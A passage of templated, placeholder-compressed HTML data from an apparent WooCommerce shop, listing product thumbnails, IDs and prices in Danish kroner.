{{a}}{{e}}","{{l}}942\" id=\"prli_88169\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62000600-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;8.890<\/bdi>{{p}} {{a}}{{e}}","{{l}}943\" id=\"prli_88167\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62000576-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;7.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}944\" id=\"prli_88165\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62000550-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.290<\/bdi>{{p}} {{a}}{{e}}","{{l}}945\" id=\"prli_88163\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/62000505-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.590<\/bdi>{{p}} {{a}}{{e}}","{{l}}946\" id=\"prli_88159\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/61909503-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;5.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}947\" id=\"prli_88155\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/61809138-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}948\" id=\"prli_88153\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/61809073-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;7.290<\/bdi>{{p}} {{a}}{{e}}","{{l}}949\" id=\"prli_88151\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/61809069-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.387<\/bdi>{{p}} {{a}}{{e}}","{{l}}950\" id=\"prli_88149\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/61809068-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}} {{a}}{{e}}","{{l}}951\" id=\"prli_88145\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/61809064-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}952\" id=\"prli_88143\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/61809063-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.790<\/bdi>{{p}} {{a}}{{e}}","{{l}}953\" id=\"prli_88141\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/61809062-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}954\" id=\"prli_88131\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/1619396839_20171708163848_900x800_Fit_0_0-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;4.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}955\" id=\"prli_88129\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/61809006-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;9.290<\/bdi>{{p}} {{a}}{{e}}","{{l}}956\" id=\"prli_88123\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/61600985-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;890<\/bdi>{{p}} {{a}}{{e}}","{{l}}957\" id=\"prli_88121\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/61600791-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;290<\/bdi>{{p}} {{a}}{{e}}","{{l}}958\" id=\"prli_88119\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/61600174-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;450<\/bdi>{{p}} {{a}}{{e}}","{{l}}959\" id=\"prli_88115\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/61309108-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;5.690<\/bdi>{{p}} {{a}}{{e}}","{{l}}960\" id=\"prli_88113\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/61309107-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;6.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}961\" id=\"prli_88109\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/61309104_pid-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}} {{a}}{{e}}","{{l}}962\" id=\"prli_88107\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/61309100-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;4.590<\/bdi>{{p}} {{a}}{{e}}","{{l}}963\" id=\"prli_88105\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/61302002-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;4.190<\/bdi>{{p}} {{a}}{{e}}","{{l}}964\" id=\"prli_88103\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/61301897-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.690<\/bdi>{{p}} {{a}}{{e}}","{{l}}965\" id=\"prli_88099\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/61301895-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.690<\/bdi>{{p}} {{a}}{{e}}","{{l}}966\" id=\"prli_88097\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/61301890-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.790<\/bdi>{{p}} {{a}}{{e}}","{{l}}967\" id=\"prli_88091\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/61301796-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.290<\/bdi>{{p}} {{a}}{{e}}","{{l}}968\" id=\"prli_88089\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/61301795-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;4.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}969\" id=\"prli_88087\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/61301582-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;29.510<\/bdi>{{p}} {{a}}{{e}}","{{l}}970\" id=\"prli_88085\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/1802152193_20182108083737_900x800_Fit_0_0-1-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;9.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}971\" id=\"prli_88083\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/61301577-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.790<\/bdi>{{p}} {{a}}{{e}}","{{l}}972\" id=\"prli_88081\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/61301571-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}973\" id=\"prli_88079\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/61301560-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;4.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}974\" id=\"prli_88077\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/2045602105_20161407163815_900x800_Fit_0_0-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.590<\/bdi>{{p}} {{a}}{{e}}","{{l}}975\" id=\"prli_88073\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/1155677616_20171904150036_900x800_Fit_0_0-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;7.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}976\" id=\"prli_88071\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/750713353_20171004091853_900x800_Fit_0_0-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}977\" id=\"prli_88069\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/61101250-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}978\" id=\"prli_88065\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/61101105_pid-1-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;8.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}979\" id=\"prli_88063\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/61101100-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;6.290<\/bdi>{{p}} {{a}}{{e}}","{{l}}980\" id=\"prli_88061\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/61101060-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}981\" id=\"prli_88059\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/61101050-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}982\" id=\"prli_88057\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/61101040-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}} {{a}}{{e}}","{{l}}983\" id=\"prli_88055\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/220799613_20160902155102_900x800_Fit_0_0-1-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;5.558<\/bdi>{{p}} {{a}}{{e}}","{{l}}984\" id=\"prli_88047\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/633387745_20150912160401_900x800_Fit_0_0-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}} {{a}}{{e}}","{{l}}985\" id=\"prli_88043\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/61001770-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}986\" id=\"prli_88041\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/61001760-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.590<\/bdi>{{p}} {{a}}{{e}}","{{l}}987\" id=\"prli_88037\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/61001745-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;7.790<\/bdi>{{p}} {{a}}{{e}}","{{l}}988\" id=\"prli_88035\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/61001743-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;10.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}989\" id=\"prli_88033\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/61001742-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}} {{a}}{{e}}","{{l}}990\" id=\"prli_88031\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/61001740-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.690<\/bdi>{{p}} {{a}}{{e}}","{{l}}991\" id=\"prli_88027\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/61001730-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.690<\/bdi>{{p}} {{a}}{{e}}","{{l}}992\" id=\"prli_88025\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/61001724-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}993\" id=\"prli_88023\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/61001714-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;12.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}994\" id=\"prli_88021\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/61001712-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;6.290<\/bdi>{{p}} {{a}}{{e}}","{{l}}995\" id=\"prli_88015\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/61001700-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}} {{a}}{{e}}","{{l}}996\" id=\"prli_88013\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/61001675-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.290<\/bdi>{{p}} {{a}}{{e}}","{{l}}997\" id=\"prli_88011\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/61001650-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}} {{a}}{{e}}","{{l}}998\" id=\"prli_88009\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/61001620-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.190<\/bdi>{{p}} {{a}}{{e}}","{{l}}999\" id=\"prli_88007\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/61001600-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}1000\" id=\"prli_88005\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/61000359-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1001\" id=\"prli_88003\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/60000954-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;7.890<\/bdi>{{p}} {{a}}{{e}}","{{l}}1002\" id=\"prli_87999\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/60000210-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;11.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1003\" id=\"prli_87995\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/60000070-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;14.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1004\" id=\"prli_87993\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/60000061-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.890<\/bdi>{{p}} {{a}}{{e}}","{{l}}1005\" id=\"prli_87991\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/5958100-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.950<\/bdi>{{p}} {{a}}{{e}}","{{l}}1006\" id=\"prli_87990\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/5958100-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.254<\/bdi>{{p}} {{a}}{{e}}","{{l}}1007\" id=\"prli_87987\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/594911540_PID-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}} {{a}}{{e}}","{{l}}1008\" id=\"prli_87983\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/5913115246_pid-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}} {{a}}{{e}}","{{l}}1009\" id=\"prli_87980\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/586155015-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.989<\/bdi>{{p}} {{a}}{{e}}","{{l}}1010\" id=\"prli_87978\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/5814511270-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;914<\/bdi>{{p}} {{a}}{{e}}","{{l}}1011\" id=\"prli_87974\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/58095012-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;485<\/bdi>{{p}} {{a}}{{e}}","{{l}}1012\" id=\"prli_87973\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/58095012-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;474<\/bdi>{{p}} {{a}}{{e}}","{{l}}1013\" id=\"prli_87964\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/552211-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;9.165<\/bdi>{{p}} {{a}}{{e}}","{{l}}1014\" id=\"prli_87960\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/55095550125-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}} {{a}}{{e}}","{{l}}1015\" id=\"prli_87958\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/55095550119-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;15.974<\/bdi>{{p}} {{a}}{{e}}","{{l}}1016\" id=\"prli_87956\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/55092550325-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;28.692<\/bdi>{{p}} {{a}}{{e}}","{{l}}1017\" id=\"prli_87952\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/548263-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}1018\" id=\"prli_87950\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/548260-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}} {{a}}{{e}}","{{l}}1019\" id=\"prli_87940\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/547005100-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;6.290<\/bdi>{{p}} {{a}}{{e}}","{{l}}1020\" id=\"prli_87938\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/542151-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.890<\/bdi>{{p}} {{a}}{{e}}","{{l}}1021\" id=\"prli_87937\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/542126-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.190<\/bdi>{{p}} {{a}}{{e}}","{{l}}1022\" id=\"prli_87935\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/542124-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}1023\" id=\"prli_87933\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/542123-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.890<\/bdi>{{p}} {{a}}{{e}}","{{l}}1024\" id=\"prli_87931\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/5421201-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;5.690<\/bdi>{{p}} {{a}}{{e}}","{{l}}1025\" id=\"prli_87927\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/541641-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;650<\/bdi>{{p}} {{a}}{{e}}","{{l}}1026\" id=\"prli_87926\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/541641-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}} {{a}}{{e}}","{{l}}1027\" id=\"prli_87925\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/541641-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;450<\/bdi>{{p}} {{a}}{{e}}","{{l}}1028\" id=\"prli_87924\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/541641-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}1029\" id=\"prli_87923\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/541620-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount 